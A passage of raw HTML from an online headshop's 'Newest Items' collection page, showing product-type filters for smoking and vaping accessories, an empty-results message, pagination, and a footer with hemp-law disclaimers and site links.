                          <input name="filter.p.product_type" value="Sherlock" class="checkbox" id="sidebar-filter.p.product_type-79" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-79" class="flex items-baseline gap-1">Sherlock<span class="text-sm text-opacity">(59)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Silicone Container" class="checkbox" id="sidebar-filter.p.product_type-80" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-80" class="flex items-baseline gap-1">Silicone Container<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Silicone Mat" class="checkbox" id="sidebar-filter.p.product_type-81" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-81" class="flex items-baseline gap-1">Silicone Mat<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Snacks" class="checkbox" id="sidebar-filter.p.product_type-82" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-82" class="flex items-baseline gap-1">Snacks<span class="text-sm text-opacity">(13)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Spoon" class="checkbox" id="sidebar-filter.p.product_type-83" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-83" class="flex items-baseline gap-1">Spoon<span class="text-sm text-opacity">(78)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Stash boxes" class="checkbox" id="sidebar-filter.p.product_type-84" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-84" class="flex items-baseline gap-1">Stash boxes<span class="text-sm text-opacity">(5)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Steam Roller" class="checkbox" id="sidebar-filter.p.product_type-85" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-85" class="flex items-baseline gap-1">Steam Roller<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Steamroller" class="checkbox" id="sidebar-filter.p.product_type-86" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-86" class="flex items-baseline gap-1">Steamroller<span class="text-sm text-opacity">(3)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Storage" class="checkbox" id="sidebar-filter.p.product_type-87" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-87" class="flex items-baseline gap-1">Storage<span class="text-sm text-opacity">(89)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Subscription" class="checkbox" id="sidebar-filter.p.product_type-88" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-88" class="flex items-baseline gap-1">Subscription<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Swag" class="checkbox" id="sidebar-filter.p.product_type-89" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-89" class="flex items-baseline gap-1">Swag<span class="text-sm text-opacity">(10)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Titanium Nail" class="checkbox" id="sidebar-filter.p.product_type-90" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-90" class="flex items-baseline gap-1">Titanium Nail<span class="text-sm text-opacity">(21)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Tools and Appliances" class="checkbox" id="sidebar-filter.p.product_type-91" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-91" class="flex items-baseline gap-1">Tools and Appliances<span class="text-sm text-opacity">(9)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Torch" class="checkbox" id="sidebar-filter.p.product_type-92" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-92" class="flex items-baseline gap-1">Torch<span class="text-sm text-opacity">(14)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Travel Case" class="checkbox" id="sidebar-filter.p.product_type-93" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-93" class="flex items-baseline gap-1">Travel Case<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer" class="checkbox" id="sidebar-filter.p.product_type-94" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-94" class="flex items-baseline gap-1">Vaporizer<span class="text-sm text-opacity">(82)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Accessory" class="checkbox" id="sidebar-filter.p.product_type-95" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-95" class="flex items-baseline gap-1">Vaporizer Accessory<span class="text-sm text-opacity">(70)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Battery" class="checkbox" id="sidebar-filter.p.product_type-96" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-96" class="flex items-baseline gap-1">Vaporizer Battery<span class="text-sm text-opacity">(47)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Vaporizer Parts" class="checkbox" id="sidebar-filter.p.product_type-97" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-97" class="flex items-baseline gap-1">Vaporizer Parts<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Water Pipe" class="checkbox" id="sidebar-filter.p.product_type-98" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-98" class="flex items-baseline gap-1">Water Pipe<span class="text-sm text-opacity">(311)</span>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.product_type" value="Waterpipes &amp; Rigs" class="checkbox" id="sidebar-filter.p.product_type-99" type="checkbox" />
                          <label for="sidebar-filter.p.product_type-99" class="flex items-baseline gap-1">Waterpipes &amp; Rigs<span class="text-sm text-opacity">(2)</span>
                            
                          </label>
                        </li></ul></div>
              </details></form></sticky-element>
          </div><div class="flex flex-col gap-12 grow" id="ProductGridContainer">

          
          
          
            
          
            
          
            
          
            
          
          <div hidden class="vendor_filter" data-col-url="https://www.smokecartel.com/collections/newest-items"></div><div class="empty-state grid items-center justify-center text-center gap-7d5"><div class="flex flex-col items-center gap-3"><svg class="icon icon-empty icon-xxxl" viewBox="0 0 60 61" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M23.75 25.5a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m17.5 0a1.25 1.25 0 1 1-2.5 0m2.5 0a1.25 1.25 0 1 0-2.5 0m2.5 0h-2.5m3.75 15c-2.28-3.036-5.91-5-10-5s-7.72 1.964-10.001 5M30 55.5v0c13.807 0 25-11.193 25-25v0c0-13.807-11.193-25-25-25v0c-13.807 0-25 11.193-25 25v0c0 13.807 11.193 25 25 25Z"></path>
    </svg><p class="heading leading-none tracking-tight">No products match those filters.</p>
                  <p>Use fewer filters or</p>
                </div>
                <a class="button button--primary icon-with-text" href="/collections/newest-items" is="facet-remove" data-magnet="0">
                  <span class="btn-fill" data-fill></span>
                  <span class="btn-text"><svg class="icon icon-close-2 icon-xxxs" viewBox="0 0 14 15" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="m1 13.5 12-12m-12 0 12 12"></path>
    </svg>Clear all</span>
                </a></div><motion-list class="card-grid card-grid--4 mobile:card-grid--2 grid relative"></motion-list><div class="pagination flex flex-wrap justify-center align-self-center md:gap-2 text-sm md:text-base"><a class="previous flex items-center justify-center gap-2 font-medium" href="/collections/newest-items?page=102" is="magnet-link" aria-current="page" aria-label="Previous"><svg class="icon icon-arrow-left icon-sm transform stroke-1 shrink-0" viewBox="0 0 21 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M17.996 10h-15M2.996 10l5.833 5.833M2.996 10l5.833-5.833"></path>
    </svg><span class="btn-text" data-text>Previous</span>
      </a><a class="page flex items-center justify-center rounded-full" href="/collections/newest-items?page=1" is="magnet-link" aria-current="page" aria-label="1">
          <span class="btn-text" data-text>1</span>
        </a><span class="page flex items-center justify-center rounded-full" aria-current="page" aria-label="&hellip;">&hellip;</span><a class="page flex items-center justify-center rounded-full" href="/collections/newest-items?page=56" is="magnet-link" aria-current="page" aria-label="56">
          <span class="btn-text" data-text>56</span>
        </a></div>
</div>
      </div></div>
</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "CollectionPage",
  
    "description": "Get it while it's hot. Literally. \nOur Newest Items collection features a variety of brand new glassware, fresh out of the kiln. In this collection you’ll find the latest and greatest additions to the glass industry.\nKeep checking this collection for the next big artists and designs as they arrive.",
  
  
    "image": {
      "@type": "ImageObject",
      "height": 400,
      "url": "https:\/\/www.smokecartel.com\/cdn\/shop\/collections\/ICON-NEWESTITEMS.png?v=1477418159\u0026width=400",
      "width": 400
    },
  
  "name": "Newest Items"
}
</script>


</div><div id="shopify-section-template--26548697759925__custom_liquid_WPhkDf" class="shopify-section"><style>
  #shopify-section-template--26548697759925__custom_liquid_WPhkDf {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    
  </div>
</div>


</div><div id="shopify-section-template--26548697759925__collection_faqs_rcgexF" class="shopify-section"><style>
  #shopify-section-template--26548697759925__collection_faqs_rcgexF {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-overlay: 255 255 255;--overlay-opacity: 0.04;}
</style>
 








</div><div id="shopify-section-template--26548697759925__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548697759925__recently-viewed {
    --section-padding-top: 60px;
    --section-padding-bottom: 80px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548697759925__recently-viewed&type=product&q=" data-limit="12"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
